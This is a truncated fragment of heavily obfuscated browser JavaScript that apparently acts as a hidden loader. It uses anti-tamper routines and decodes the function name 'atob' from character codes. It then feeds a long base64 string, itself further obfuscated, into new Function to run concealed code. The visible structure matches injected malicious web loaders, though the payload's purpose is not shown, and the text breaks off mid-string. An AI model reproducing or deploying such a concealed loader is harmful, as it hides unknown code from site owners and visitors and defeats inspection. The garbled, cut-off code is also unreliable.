RegExp(this['CfvljI']+this['HghqEP']),j=i['test'](this['GMUNQN']['toString']())?--this['tRAhMf'][0x1]:--this['tRAhMf'][0x0];return this['liEcsn'](j);},h['prototype']['liEcsn']=function(i){if(!Boolean(~i))return i;return this['kEDutP'](this['TeAHGo']);},h['prototype']['kEDutP']=function(j){for(var k=0x0,l=this['tRAhMf']['length'];k<l;k++){this['tRAhMf']['push'](Math['round'](Math['random']())),l=this['tRAhMf']['length'];}return j(this['tRAhMf'][0x0]);},new h(_0x8699310d)['DAXbup'](),c=_0x8699310d['WnBzZy'](c),_0x8699310d['GdVfSd'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x8699310d;while(!![]){try{var c=-parseInt(u(0x2af))*parseInt(u(0x1ce))+parseInt(u(0x3b5))*-parseInt(u(0x262))+-parseInt(u(0x354))+-parseInt(u(0x1a5))+-parseInt(u(0x1e9))+parseInt(u(0x1ba))+parseInt(u(0x325));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8699310c,0x8b5e6));var _0x8699310e=window;function _0x8699310f(c,d){var v=_0x8699310d,e={};e['FzKem']=function(i,j){return i===j;},e['LuRcw']='object',e[v(0x220)]=v(0x3c6),e['CBRKr']=function(i){return i();},e['htsrt']=v(0x2a3);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x8699310d;if(k){var m=k[w(0x30b)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['SIXkX']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':f['CBRKr'](n);continue;case'1':var n=g(this,function(){var x=_0x8699310d,r=typeof window!=='undefined'?window:f['FzKem'](typeof process,f['LuRcw'])&&typeof require===x(0x1ec)&&typeof global===x(0x202)?global:this,s=function(){var y=x,t=new r[(y(0x1b9))](p['YEmMd']);return!t['test'](n);};return s();});continue;case'2':return!![];case'3':var o={};o['YEmMd']=f['htsrt'];var p=o;continue;case'4':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;}break;}}(h,arguments))return c[h];}}new Function(_0x8699310f(_0x8699310e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE0NDgxNzlkPVsnVzRmcVc3a'+'W1FVycsJ1c3N2NWbW93VzZQaScsJ2Zta0'+'hmS2RjU3EnLCdmcWlDV09LaCcsJ1dRbVh'+'XUHhjUG1vVicsJ3M4b0NXN0JjR1ltJywn'+'V1BDQ1dQSmNUU29jJywnc1NraHcwalQnL'+'CdXUUJjSW1vYUYwM2RSU2tPV09TSVc0V1'+'dFZXknLCdXNkxwV1J4Y0k4b04nLCd2TTN'+'jVFcwLycsJ1dQNUpjU2tEVzY0JywnVzRm'+'Y1c3eWt3cScsJ2xXZGNSTjBBJywnQTFkY'+'1BZMDUnLCduZ0ZkVDhrOFdQdScsJ1dPTF'+'RrMEpkSkcnLCdlZDNjTktHYScsJ1dReGR'+'RWW1OeEcnLCdXT0Q4bWVWZElHJywnV1JI'+'OWowSmRLVycsJ2hDa0tXT0hoV1JlJywnb'+_0x8699310z(0x1fe)+'c0OEZDOG9ubUcnLCdnckNKV09hbScsJ1c'+'3alZXNXFodkcnLCdXNjNkUkNrYm1xNCcs'+_0x8699310z(0x2a6)+'1InLCd2WVZkSTEvY05xJywnVzY3ZE44a3'+_0x8699310z(0x23d)+'XN05jR2I4JywnRkNvSVdSenp1cScsJ1dR'+'ZGRSZzRLVzZPJywnVzVUUVdRZGNVQ29iJ'+'ywnbWJwZFBJbmYnLCdXUURNaTBWZFRhJy'+'wnYzhrcVdPSmNTU2tjJywnVzUzZEhDazd'+'wYTAnLCdXNVJjR3ZDZlc1UycsJ2VTa3NX'+'UWhjTkNrdycsJ21ta3JXUHhjSzhrbicsJ'+'1dQOTVpWW45JywnV1FLSldRZGRMU2tIJy'+'wnV1EzZE5YR2V2VycsJ1dSRmROZEdFVzR'+'tJywndW1rQkN1WE0nLCdzd0pkTzA3ZExx'+'JywndnVaY1JJMDInLCdwY3BjTFNrT3dXJ'+'ywncFNreFdRTmRNdG0nLCdXT21sV094Y0'+_0x8699310z(0x190)+(_0x8699310z(0x23e)+_0x8699310z(0x160)+_0x8699310z(0x335)+'nLCdpQ2txYzIzY1JXJywnVzdoZExkcGRK'+'Q284JywnVzdGZE1yaGRJOG8wJywnV1JUS'+'G5NUmRMVycsJ25ta3RlZk5jTGEnLCdXUX'+'ZSV09SY0tDa08nLCdXUi9kVXRLWFc0dSc'+'sJ1dQM2RKdzBZVzU4JywnYTJaZE9Ta2VX'+'UUsnLCdXUE5kSkhTYlc3aScsJ2Zta0ZXT'+_0x8699310z(0x248)+'svdkd4Y0hhJywnd3I3ZFVoeGNWcScsJ1d'+'QTHZrbWtZVzc4JywnRDhvK1c3SmNTcWEn'+'LCdXTzVZaFNrTVc3OCcsJ2owcGRTbWtOV'+'1FtJywnRjJwZEhoVHEnLCdrbWtIdFlaY0'+'hhJywnV1B5U2Q4a2dXN2UnLCduYWFGV1B'+_0x8699310z(0x194)+'Q2tVJywncW1rRW9jYmQnLCdXTzNkTEo0b'+_0x8699310z(0x329)+'lUJywnV09MRGJXbjAnLCd4SlpkS2gzY1J'+'hJywnZW1rZFdPM2RKYm0nLCdXNXhkTmIv'+_0x8699310z(0x334)+'29hVzV4Y1JkQycsJ1c0ckVXNUt6dXEnLC'+'dBQ29uVzczY0dZcScsJ1c1dm9XNXBkT1N'+'vMGdlanNhd1ZkU3RwZFRXJywnV1E0bm5D'+_0x8699310z(0x397)+'1dSVmRWcTgnLCdDOGtGQmZQKycsJ3padG'+'RJdWRjSGEnLCdXUi9kS2VLTlc0YScsJ1d'+'QalZXUFNJbkcnLCdzQ2tGemhUQycsJ1c3'+'ZGRROGtVVzdQOCcsJ1dRbWJuOGtjVzZXJ'+'ywnVzRQbG9HSmNQRycsJ0RDa1dCSzExJy'+_0x8699310z(0x1df))+('bGNMQ2tyJywnYWRwY0g4a1d3YScsJ2FTa'+_0x8699310z(0x26c)+_0x8699310z(0x355)+'UOGtvJywnZEhGY1Z2WmROVycsJ1dROEhr'+'U2tKVzRLJywnVzVGY0t2T1lXNk8nLCdyZ'+'EJkVTMvY1VhJywnV09ER2ozL2RHRycsJ3'+_0x8699310z(0x16d)+_0x8699310z(0x203)+'RycsJ3FTb2hXUVRGRXEnLCdvZ2RkTW1rO'+'VdPSycsJ3BaU2xXUk5jU2EnLCdXNFBqVz'+'dpaUZHJywnc1NvVFdPRHBCcScsJ1c0WmR'+_0x8699310z(0x396)+'VzVuTGhiWmNMcScsJ1c1UmRTQ2t0ZVpXJ'+'ywnVzV0Y1M4b3ZXN1RMJywnRlNvaVdSYk'+'l2RycsJ3FDb0t5WU5jSHEnLCdrOGtPQXN'+'wY0thJywnV1B1bnBDa0NXN1MnLCdiSEpj'+'SEw0MCcsJ3Rtay9FZnJHJywnVzc0eXpDb'+'zZjVycsJ2Fta3ZXUUpkUmJTJywnYzhrVV'+'dQWDBXUmUnLCdXNVJkR0NrOFc1dlgnLCd'+_0x8699310z(0x167)+'LCdXT3EzV1A3ZFZTa1AnLCdXNmxjVk1Dc'+'2pxJywnd3RkZEx4VmNHYScsJ1dPRGtXT1'+'NUcEcnLCdXNFZjR3hLMVc3UycsJ0M4b2N'+'DYi9jSmEnLCdXT3JhazhrOFc2cScsJ1dR'+_0x8699310z(0x3aa)+'ywnV1JOZEhjNGdzVycsJ1c3YmtkZFpjUX'+'EnLCdXT0NtaFNrUVc1aScsJ1dRYUhvbWs'+_0x8699310z(0x261)+_0x8699310z(0x1f6)+_0x8699310z(0x32d)+'wnbEdsY1B2')+(_0x8699310z(0x305)+'mV0ZFcnLCdwV3RjVVNrbnlHJywnV1JkZE'+'hYQ2FXNksnLCd4bW9kcnNKY0thJywnbHR'+'WZFNxdlAnLCdXN1c0cjhvMWFHJywncHNp'+'TVdSdTgnLCd5U29DVzdKY1FhNCcsJ1c3e'+_0x8699310z(0x34c)+_0x8699310z(0x352)+'nV1FpeGhTazJXNW0nLCdXUEpkUVhXdEJX'+'JywnRnZOZExOSDYnLCdXUFdYV1FsY0w4a'+'3EnLCdXNFROV1JGY1RDb1UnLCdXUmZpYm'+'1rTlc0TycsJ1c1QmRPWHBkT1NveCcsJ1d'+'QWmRHYUNUVzVHJywnektSZEd2ZGRMRycs'+'J1dQbUNXUUZjUENrVScsJ1dRQmRSckdIe'+_0x8699310z(0x359)+'NIOG9WJywnRm1rQmxYOWwnLCdXUXJtcDM'+'vZE9xJywnV1BuNWR0YkMnLCdjU2tpV1J6'+'cldQdScsJ1dPYVJXUDNjUENrcicsJ1dSd'+'XRXUmxkSjJxJywnZkhGY0h3ZGRJYScsJ1'+'c3SmNRdUtnVzdHJywnVzdSZE5ta2piYjQ'+_0x8699310z(0x20a)+_0x8699310z(0x327)+'mdLeGRQRycsJ0Nta0F4MTlMJywnV1FPTl'+'dQbGRLZUMnLCdkWXRjTWhHZycsJ1dQOW9'+'sdjNkR1cnLCdiU2twV1BMZFdPQycsJ2hD'+_0x8699310z(0x28d)+'mNOaHVIJywnbFgzY0dLZXEnLCdXN3BkUU'+_0x8699310z(0x266)+'1R2I4a3QnLCdjczNjVXYvZFFhJywnaHNo'+'ZFFYREwnLCdxbW9RVzZsY1ZzbScsJ1c1a'+'GRUOGtUaWEwJywnVzV0ZE9ta3RXNG5vJy'+'wnV1IxeldR')+('NDVkcScsJ2tzQmRRWVA2JywnRlNrU29kW'+'GUnLCdvQ2tWV1FMUVdQQycsJ2dTa0VvZ2'+'xkU1cnLCdXNnRkVnFoZE9tb2InLCdlU2t'+_0x8699310z(0x38f)+_0x8699310z(0x204)+'CdXUFA2Y3daZE9XJywnY3FCY05obU8nLC'+'dXUlNmV1BhQVc1RycsJ3EydGRMdXZlJyw'+'nVzZkZE9Da29XNXpyJywna0NrUVdSaGNR'+_0x8699310z(0x247)+'zR5TnZXJywnbXNsY01DazVyRycsJ1dRVE'+'tXT2FoYkcnLCdXNkZjVndTQlc0bScsJ1c'+'3RmRKOGtzVzZ6ZycsJ1c2ZGNPMkNzaGEn'+'LCdXUUNSbFNrZVc2bScsJ1dRTGhiZHpHJ'+'ywnVzRCY1M4b2pXN1RjJywndm1rTHJmbn'+_0x8699310z(0x277)+'jUThvVicsJ1dQTmRRVzhhVzdDJywnV1Ft'+'ZldSTmRSMWUnLCdXNjdkTjhrOFc3REEnL'+'CdXT1hoZG1rL1c2bScsJ3pTb1BFZEJjUU'+'cnLCdoOGtIV1J4Y1NTa08nLCdXNzlzVzV'+_0x8699310z(0x1f4)+'ZFF2ZGNWRycsJ1dQdmNqU2tCVzRDJywnY'+'XF4Y0pta1l4cScsJ0JocGRMMVBYJywnVz'+'Y1aVdSWmNJQ29lJywnd0toY0paT0UnLCd'+'pQ2t6V1EzY0tDa2snLCdCQ29jV09YQUJx'+'JywnV1FsZFRyeTN4YScsJ1dQTEtXT3RjS'+'UNrbycsJ1dPakRjdHpOJywnV1Bqdm1ta1'+_0x8699310z(0x2b2)+'kS2hlJywnV09DZldQeGRKMnUnLCdXNlBl'+'V1JoY1FTb28nLCdhZFZjVmUzZEhxJywnV'+'zZQRldPeGNOU29iJywnV1JtS1dQcGRKMk'+'8nLCduSlZj')+('VDhrZ3lHJywnZnFGY1RnNC8nLCdhbWtaZ'+'WdSZFVxJywnV1BmYWRxemcnLCdXUjhoV1'+'FpM1c0dScsJ1dQSDhXUE9SbkcnLCdlYnB'+'jTkNrc3VhJywnV1BPV25Da2dXNkcnLCd5'+'U29sVzRwY0haMCcsJ1dRZW5rU2tqVzZPJ'+'ywnRTIzY01KT3QnLCdoQ2tSZXZSZE9XJy'+'wndTNsY0xkQ1MnLCdwbWt0V1E5OFdRRyc'+_0x8699310z(0x2b3)+'VzVMMycsJ21hRmNPZkdNJywnVzV0ZFY4a'+'1VrV1cnLCdyU29xQUovY0dHJywnV1IvZF'+'BmcVdXNlcnLCdXUUJkSXE5Mlc0cGRSbWs'+'4V1I3ZEhDa0onLCdXNWJLVzdHZ3VXJywn'+'dEs3ZEoxMCcsJ1dRU1ZmU2tkVzZ5Jywnb'+'1NrWldQNVNXUEMnLCdXUnFEV09kY0g4b3'+'MnLCdzU2tZbUhiYicsJ1dPTzBsOGtkVzd'+'DJywnRXJGZEpObGNIRycsJ3BXQzBXT1pj'+_0x8699310z(0x315)+'UxURCcsJ2RlSmRVU2swV09HJywnVzR0Y0'+_0x8699310z(0x34d)+'nV1B4ZE1aeXFXNk8nLCdXNi9kTUNrV1c2'+'Ym8nLCdXUlhPaTFOZE9HJywnV09LUldQR'+'mRLMEsnLCdkWUZkUGNQZicsJ1c3VmNOZz'+'BMVzdxJywnYkp4Y0doeGROcScsJ2xTazh'+'BR1JjUEcnLCdXUFBHejhvdnBXJywnVzdo'+_0x8699310z(0x26e)+_0x8699310z(0x30c)+'wnVzVkZFU4a2xXNXp3JywnVzd0ZFNDa01'+'XNkwyJywnV1FuNVdRU1duVycsJ2M4a1FX'+'UDVDV1BtJywnczhvN1c1N2NHSUsnLCdXU'+'DhscFNrL1c3YScsJ1dQcGRQYmV3VzZDJy'+'wnZFo0MFdR')+('cGNPcScsJ1dRelhlU2tOVzRHJywnV1AxR'+_0x8699310z(0x291)+'dSQ05kbWsyVzZXJywndXVaZFJ3YlknLCd'+'XNGJZVzdlbnFhJywnYThrMldScGNSbWtm'+'JywnV096aldRZGNMOGs2JywnbHI3Y0o4a'+'zl2cScsJ0Rtb3BXNkZjSmNxJywnRG1veF'+'c2QmNMcWEnLCdXTzBkV1JXSlc1UycsJ2x'+'HZGNNZmVPJywnVzVXUnhTb1VqcScsJ3Zy'+'VmRKMTNjTnEnLCdoOGtsbndwZFBhJywnV'+'1B1YVdPZGRSbWszJywnbVhoY1IzV00nLC'+'dXNlcyQzhvZmtHJywndThvS1dSbkRxRyc'+'sJ2Nta2lXT0pjTThrdCcsJ1dQZXFXUTdj'+'UG1vaycsJ24yeGRIbWt2V1JlJywnRlNvV'+_0x8699310z(0x368)+_0x8699310z(0x169)+'sJ1dSaGRTMm1jVzUwJywnV091MVdRcGRV'+'OGtTJywnV09xQ1dRZGNVbW9FJywnVzZyY'+'1dQQmNKbW9KJywnV1JkZEdaYXBXNkMnLC'+'d3bW8yV1JITUNHJywnVzZIZFdRRmNObW9'+'1JywnVzV2UVdPZGNNOG84JywnV1JMSG5N'+_0x8699310z(0x1c2)+'054bS9pcScsJ1c2Q1ZDQ29Fb0cnLCdXUF'+'gxcENrc1c1eScsJ1dQcUhXT0pkSENrcic'+'sJ1dRM2RMcWl3RnEnLCdXNVpkUThrVWVx'+'SycsJ1dRUmRQWTRJc1cnLCdXT2RkUmVTM'+'1c2MCcsJ3cwNHFBSDQnLCdtbWttV09aZE'+'lzUycsJ1dPbUVXUDNjVUNvLycsJ0Vtb3p'+_0x8699310z(0x1a0)+'a1JlV1BBJywnV1BIb2U4a2hXNGUnLCdXU'+'WZEZEliaycsJ1dRSCtwYzVOJywnVzR2cG'+'5zL2NQRycs')+('J0Y4b3pXUDFZQUcnLCdDM2RjVmJ5dicsJ'+_0x8699310z(0x2d5)+'gnLCdDTnRjSGM0ZCcsJ0JOaGRNMXhkVUc'+'nLCdXUkhFY2dSZE5hJywnV09tamNDa2hX'+'N0MnLCdpWldTV1FaY1ZhJywnV1FQZUZTb'+_0x8699310z(0x281)+_0x8699310z(0x38e)+'GZEtIYScsJ1c1WEZmSlpjTFcnLCdXUVNE'+'YThrcVc2UycsJ1dPR1FXUUpkUk1PJywnR'+_0x8699310z(0x175)+'csJ0Y4b0hDSHRjSmEnLCdjdGRkR0lqVSc'+_0x8699310z(0x1e1)+'UTAnLCdXNmY0VzdXY3phJywnVzRlUnNDb'+'0xkVycsJ1dPZkVlZDl3JywnVzVpM3Jtb0'+_0x8699310z(0x221)+'4cScsJ21Da2JzcU5jS2EnLCdXT2lEV1F0'+'Y09Da24nLCdXUDVOakNrQ1c0UycsJ0UyU'+'mRQTVpkSnEnLCdXN1ZkVm1rNFc3elAnLC'+'dubWtvcnFoY1ZXJywnVzVSZEhDa0NXNUh'+_0x8699310z(0x21a)+'ZE1HJywnYmFTaldPQmNRcScsJ1dPS3Nvb'+'Wt3VzZtJywnajhrOVdQUmRJSXknLCdXUk'+_0x8699310z(0x1a6)+_0x8699310z(0x29c)+'NCcsJ1dPV1BXUmxjSFNraCcsJ1dRSDF5b'+'W9ab1cnLCd2U29XenNOY0xhJywnVzRwY1'+_0x8699310z(0x30d)+'3d2hkTE1KZEhXJywnVzVQMmFYSmNVRycs'+_0x8699310z(0x2b8)+'ywnZ3FHeFdRbVInLCdXUURTZG1rNlc0cS'+'csJ1dPVEZt')+(_0x8699310z(0x2e8)+_0x8699310z(0x379)+_0x8699310z(0x29e)+'nV1JhVGs4azRXNUsnLCduQ2s3V1JWZEpa'+_0x8699310z(0x2d4)+_0x8699310z(0x1f1)+_0x8699310z(0x2ee)+'2ZVh4bW9tbGEnLCdXUmY5V09HQm1XJywn'+_0x8699310z(0x257)+'HI3ZFR1dGNTYScsJ1dSUHlFbW96ZnEnLC'+'dhcXlHV1JpbCcsJ1c2U1NDQ29mamEnLCd'+_0x8699310z(0x209)+_0x8699310z(0x33c)+'2EnLCd6cjNkUm1rM0JHJywnRFNvT1c2Sm'+'NSV0cnLCdXUkN1V1EvY1Nta1YnLCdXNHB'+'jTXhtMlc1eScsJ1dPcndDbW9NbFcnLCdX'+'NmhkSDhrWWRzSycsJ1c2M2RSQ2tEVzRMc'+'icsJ1c2bGNWMWFTVzRtJywnd21rRXJNYk'+'snLCdqMkJkVlNrTVdRZScsJ1dQME1XUC9'+_0x8699310z(0x26f)+'a3lXUG5RV1BDJywnV1J1dmM4azZXNksnL'+'CdXT1N6V09KY1U4azQnLCdXUVQvRW1vMG'+'hxJywnV1F6MldPdGNNU2taJywncEkvZFZ'+'ZMXInLCdXUEhXazhrQ1c1dScsJ1dSeWtX'+'T05jU21vOCcsJ1dPeU5rU2t3VzZtJywnV'+_0x8699310z(0x2f3)+'wncHMzY1VoeTgnLCdXUm13YVNrYlc1bSc'+_0x8699310z(0x24a)+'LCdpRzROV09DVCcsJ1dQME9jQ2t1Vzd5J'+'ywnV1B1MVdPTmNRQ283JywnbHRSY1FDa2'+_0x8699310z(0x341))+(_0x8699310z(0x21f)+'GltMlZkR0cnLCdXNUZjRzNpb1c1SycsJ1'+'dRV0NXUjNjSThrWCcsJ2pta0lmZXRjS1c'+_0x8699310z(0x29f)+'VzZTJywnazhreVdQVmNOOGtMJywnV1JiU'+'W1ydjgnLCdrYS9jSDJWZFNHJywnZUlGY1'+'IxS2EnLCdXNHBkTElCZE9Db0gnLCdGbW9'+'kV1FIanZxJywnV092QW5LcGRQVycsJ1dP'+_0x8699310z(0x33f)+'CdXUkhWa0NrcFc3cScsJ1dRanpXUldWbX'+_0x8699310z(0x25d)+'sJ0M4b0NXNjNjUUdXJywnVzdOZE1Ta3pX'+_0x8699310z(0x3a8)+'09lJywnVzVqSFc2V1VycScsJ2pXM2NVU2'+'tNQmEnLCdzOG94V1I5QXZHJywnd0lKZEh'+'2WmNScScsJ1c3VmNVZzB4VzUwJywnQ2ZH'+'QURYOCcsJ1dSVE9XT1dwaWEnLCdocXhjU'+'3h1YScsJ3ZlT0Z3YU8nLCduOGtZRWNSY1'+'VHJywnaXN4Y1AyYTYnLCdXUW5DZXd4ZEt'+'HJywnaGM3Y01ta2V1cScsJ1c0bWJDQ293'+'ZkcnLCdmMWxkVENrV1dRNCcsJ25HbU5XT'+_0x8699310z(0x28f)+'ZDa1knLCdXUTg4V09oY01Ta2wnLCdXUER'+'wV1IweWxhJywnVzR4ZEhYWmRMU29PJywn'+'ZENrVldQeGRSWlcnLCdXNGhkUHMvZEo4b'+'04nLCdXNVhUV1BGY0pTb1knLCdXNjdjT0'+_0x8699310z(0x322)+'vZmdaZEtXJywnYWcvZEc4a0tXT2UnLCdX'+'NVBqcEdkY0phJywnYm1rWWZLdGNOcScsJ'+'1c0SC9XT3hjS0NvVycsJ2NtazZmd0ZjUV'+_0x8699310z(0x318))+('YzNWZElhJywnY2QvY04zSmRORycsJ3VlT'+'mNIYWV6JywnVzVOY0h0YVNXNlZjU1lSZF'+_0x8699310z(0x32c)+_0x8699310z(0x246)+'bWsrVzY0JywnVzVyY1dScGNJU283Jywnc'+'nFaZE14bGNOYScsJ1dSNFRXT05kUENrNi'+'csJ1dRYkZXT2hjVW1rSCcsJ1dPcGRWaHV'+_0x8699310z(0x1f8)+'OG96Y3EnLCdXNTgreDhvV2phJywnV1JsZ'+'ElXOEpXNHUnLCdtWVM5V1FSY1RHJywneW'+'doY1BjMDYnLCduU2t3dUdOY0hxJywnVzd'+_0x8699310z(0x2a1)+'UHBkSnFPSlc1RycsJ1dPV3VXUHRjSENrV'+'CcsJ1dPN2RRYzRsQnEnLCdXUjRYZFNreV'+'c1QycsJ0EyZGRPdnhkUkcnLCd5eDR0dnJ'+'hJywnVzd6ZWNzZGNSVycsJ1dSM2RJSXU0'+'VzVpJywnVzd4ZFE4a0RiVzgnLCdtbWtFV'+'1BGZE9YRycsJ1c1QmRTQ2s4VzZYNScsJ1'+_0x8699310z(0x27a)+'nYWRGY1BLM2RWcScsJ2RLN2NRcWhkU2VW'+'ZEdkN2NRQ29vV1BPJywnbkNrMFdPL2NMQ'+'2srJywnaUl0ZEdjblQnLCdXUmkwV09xTF'+'c0OCcsJ1dQL2RTdzhLVzdLJywnbElkY0o'+'wV3gnLCdxOGtWaHJ2aCcsJ1dPT0trbWtJ'+_0x8699310z(0x3c2)+'2FDa0NXNm0nLCdDMlJkVHc1RCcsJ1c1Vm'+'RWOGtFbEdTJywneXVxWERhQycsJ1dSdTZ'+'XUUJkVDhrVScsJ1dRU3duOGtwVzRpJywn'+'VzZXc0Vtb2hrVycsJ2IxaGRMQ2tnV095J'+'ywnQk5CY0taSzMnLCdnbWtWV094ZEdXOC'+'csJ2RHaGNO')+('TDRlJywnVzZIdVdQRmNUOG9tJywnd3hTS'+'3JHUycsJ1c0RGJrWXBjSlcnLCdXT2lzV0'+'9aY1ZDb3InLCdXT25qRDhvbGtHJywnbzh'+'rT1dQRmRUV1MnLCdXUFN1bzhrS1c3Uycs'+'J3NDa21rR2J5JywnaUNrMG11dGNTRycsJ'+_0x8699310z(0x17b)+'cnLCdXN05jTTI0dWJxJywnV1Awa1dQNGR'+_0x8699310z(0x2a2)+'a1RXUnEnLCd4M2xkTHhIWScsJ1c1OWlXU'+'lZjUlNvbycsJ1c1WmNSQ29SVzV2KycsJ2'+'VIRmRSTVBRV1JGZFIyZWxXNFduV1JaZFR'+'XJywnblpwY0gwU0onLCdhOGs2V1BsY05T'+'a24nLCdjYXhjUGZtbCcsJ3p1N2RPMlZkU'+'kcnLCdmbWtxV1FCY0lTa0wnLCdzdlZjTl'+'htaycsJ3BHM2RIZGpDJywnVzV4ZFY4a1V'+'pSmUnLCdXUHpFYUlEQycsJ1c0ZlhCbW9G'+_0x8699310z(0x2da)+_0x8699310z(0x20d)+'csJ1dQRmRSYkNEVzVHJywna3JlMVdPS2U'+'nLCdXUnJCdW1vbmhhJywncG1rQldSSmRR'+'c1MnLCdXNERJZnQzY0dhJywncEl1RFdRM'+'2NMYScsJ3phbGRMTDdjTnEnLCdjaGRkVT'+'hrUldScScsJ2w4azV5ck5jU3EnLCdnOGt'+'ScGdWZE9XJywndmMzZFBlbGNNcScsJ1c0'+'UmRKbWtvVzU5VScsJ1dRR3JXUHEvVzV1J'+'ywnbDhrQ3RZN2NHVycsJ2JHVmNIeDBGJy'+'wnV1JEU2RTa0hXNmknLCdhU2tQckl4Y0t'+'hJywnV09XRldQdGRLQ2s0JywnZ3RaY01T'+'a3pGcScsJ1dQNHRtU2trVzRXJywnd21vc'+'0RYeGNVRycsJ3JtbytCWVJjT1cnLCdXUH'+'lPV1A0Rlc1')+('OCcsJ1c0dGNPQ29pVzY1OScsJ1dRbUllQ'+'2tHVzdhJywnZmNoZFBXamcnLCdXNW40Vz'+'VTZEZhJywnVzd4Y0czV1dXN0cnLCdXNkZ'+'jVFNvNlc3dnknLCdXUHhkSWRXUlc0bScs'+_0x8699310z(0x297)+'W1rbycsJ1dRZTFubWtjVzVHJywnV1BxT1'+_0x8699310z(0x308)+'rNGhYWGknLCdXNzNjSW1velc0TDgnLCdX'+'UXpWZjhrQVc0MCcsJ2Y4a0NXUU5kU1dLJ'+'ywnV1BKZE1iS2FXNkMnLCdXNnoyV1JOY1'+'FDb0cnLCdXNjdjTm1vcFc1SEcnLCdXUVJ'+_0x8699310z(0x269)+'cVh2bW9XZWEnLCdXUFMxV1FoY0tTb1onL'+'CdFOG9Vd0dOY1NXJywnZ1Nrc25zQmRPYS'+'csJ0FTa3ZjR0hCJywnV1BlL1dRM2RKOGs'+'xJywna05oZE9ta0RXUmEnLCdncWhjTDhr'+'MnpXJywnV1JxOFdQbGNNQ2sxJywndjhrW'+_0x8699310z(0x1ef)+'NHWE8rJywnaG1rUVdRVmNOU2tKJywnZnN'+'1RldPaUcnLCdXNlZjVHhhYVc1ZScsJ1c0'+_0x8699310z(0x16a)+'ywnVzZWY01OR3dhVycsJ1c1ZktmU2t4Vz'+'d1Jywna1l4Y1NoQ2gnLCdXNDkrb0hWY05'+'hJywnV1BubmtoN2RHcScsJ3d1bGRLTnRk'+'UVcnLCdDSEZkUTFsY1JhJywnY1NrVWZOZ'+'GNLVycsJ2FTaytqMDdkTHEnLCdXT0ZkTT'+'Btdlc2VycsJ3Rtb2dXTzFHc0cnLCdXUVR'+_0x8699310z(0x32b)+'VGhtbCcsJ3FTb2pXNHhjUnFXJywneXZXc'+_0x8699310z(0x265)+'hrVFc3Uycs')+('J1c1UmNWdml3bmEnLCdXNDQyeENvcmtxJ'+'ywnRUNrbnR4WDUnLCdXT2xkSDNpcVc0YS'+'csJ1dQbVRXUFJkSDhrMCcsJ2xtazdXUUx'+'YV1B1JywnbXNKZEdjdmwnLCdXNTNkUlNr'+_0x8699310z(0x387)+'1VGYScsJ1dRZGRVSG1ad3EnLCdXNWhjT3'+'ZPZmhHJywnZmVSZEtta0JXT2UnLCdlZGR'+'jUlNrdXFxJywnVzVsZFE4a3JrYUMnLCdq'+'Z3BkTm1rbldRUycsJ0Z3VmRVMFJkTnEnL'+'CdXNzdkUFhwZFRDb1MnLCdsWmRkUUl2Yy'+'csJ2pDa05XUGhkVVlTJywnV1FLSmRDa0l'+'XNjQnLCdXUGVIblNrNlc3bScsJ1dRQzlX'+'UC9jT1NrcycsJ3NLUzlFSUsnLCdDdkJjT'+'FlTRCcsJ2VYbGNMM3FsJywnbXQweVdSZG'+'NLRycsJ1c3WmNSdzBYVzU0JywnV1BXZ1d'+_0x8699310z(0x1a8)+'Vzc0TXlxJywnVzdwZEo4a2lXNkhMJywnV'+'1JDRFdPTmNQbWtlJywnRktoZFEyck4nLC'+'d5bWsxZGJERicsJ1c2RmNKdVNBVzdxJyw'+'naWQ4UVdPTmNTRycsJ3VLM2RQaGxkSnEn'+'LCdXUURDdjhvWWJXJywnVzZQRFdScGNUQ'+'294JywnV1BESGNneGRIYScsJ1c0TG9ncl'+'JjUUcnLCdXUWFaV1BoY1Q4a20nLCdXUDl'+_0x8699310z(0x35f)+'LCdXUXVQV094ZE5ta2snLCd1WFZkTDN4Y'+_0x8699310z(0x2fd)+_0x8699310z(0x1ca)+'nbWtzVzVTJywnVzZ2amRxWmNOYScsJ1dR'+_0x8699310z(0x179)+'CduOGtOYk5kY05XJywneThvWFc0SmNMV0'+'MnLCdBZUpk')+('VTFmNScsJ1dPdUhXTy9kSVNrbCcsJ1c3L'+_0x8699310z(0x212)+_0x8699310z(0x351)+'yT1l5V2UnLCdpSWxjR3dTUycsJ1c1MXpX'+'UlZjVDhvNicsJ3dDa0pFMWYzJywnYThrY'+'UVaM2NWRycsJ3lldGROMTlDJywnRDFxUn'+_0x8699310z(0x263)+'4b3dXNWZGJywnYm1rS1dSbmknLCd0bW9S'+'V1BUZ0JxJywnZlp4Y0dlV0YnLCdDOG9kV'+'1FIcHdxJywndjFWY1JXZUgnLCdXN2RkSj'+_0x8699310z(0x361)+'kVE5wY0dHJywnVzR6NVdPQmNVOG8zJywn'+'V1BETkNTb01kRycsJ1dPVHZXUnlrbGEnL'+_0x8699310z(0x224)+'hvcicsJ1dPanFlWURNJywnVzYvZFA4azR'+'XNkRMJywnVzZUdFc3di9XUEdoenZoZFJT'+'bzliOG9oeGEnLCdXUkxoV1BpZm1XJywnV'+'1BTYldPTmNOOG81JywncjhvbXpzM2NLVy'+'csJ1dSU1dXUVJkUm1rYScsJ1dQbWRXUlJ'+_0x8699310z(0x31e)+'V080Y2JhJywnRW1rTnJ1RHYnLCdXUUtsb'+'kNrMlc0UycsJ1c0WHdXUHhjUThveCcsJ1'+_0x8699310z(0x228)+'nLCdlYUJjS2hXRCcsJ0Z4WmRLdUpkTHEn'+_0x8699310z(0x1cc)+'VMnLCdhWGhjTzBoZExxJywnbXI4U1dQRm'+'NOcScsJ1dRSExtS0ZkS3EnLCdXUHlSV08'+'4blc1dScsJ1dPdTVXT1JkSHVPJywnZjhr'+'RFdQQmRWYjAnLCdXUmEzV1BCY0c4a0InL'+'CdXUXBkUnFHeFc0UycsJ21KL2NNU2t6RH'+'EnLCdXNTNk')+('T1loZEptb1onLCdjclZjVk5aZEhhJywnR'+'VNvT1dQMWpCRycsJ29ta1pXUkxQV09DJy'+_0x8699310z(0x377)+_0x8699310z(0x346)+_0x8699310z(0x340)+'GRzbmcnLCdXN3RjUjB2WHpTbzNXNjhBVz'+'dQQycsJ1c1